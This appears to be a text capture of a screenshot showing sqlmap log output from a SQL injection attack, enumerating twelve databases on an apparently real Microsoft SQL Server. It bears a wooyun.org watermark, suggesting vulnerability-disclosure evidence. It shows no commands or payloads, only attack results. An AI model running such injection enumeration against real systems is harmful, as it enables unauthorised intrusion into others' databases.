 sqlmap — bash — 105×36
[18:51:00] [INFO] fetching number of databases
[18:51:00] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fas
ter data retrieval
[18:51:00] [INFO] retrieved: 12
[18:51:01] [INFO] retrieved: AdventureWorks
[18:51:07] [INFO] retrieved: AdventureWorksDW
[18:51:14] [INFO] retrieved: DBA
[18:51:15] [INFO] retrieved: ESS
[18:51:17] [INFO] retrieved: KasSys
[18:51:20] [INFO] retrieved: LCSE
[18:51:22] [INFO] retrieved: LCSE_050330
[18:51:27] [INFO] retrieved: lcsesns
[18:51:30] [INFO] retrieved: master
[18:51:33] [INFO] retrieved: model
[18:51:35] [INFO] retrieved: msdb
[18:51:38] [INFO] retrieved: tempdb
available databases [12]:
[*] AdventureWorks
[*] AdventureWorksDW
[*] DBA
[*] ESS
[*] KasSys
[*] LCSE
[*] LCSE_050330
[*] lcsesns
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org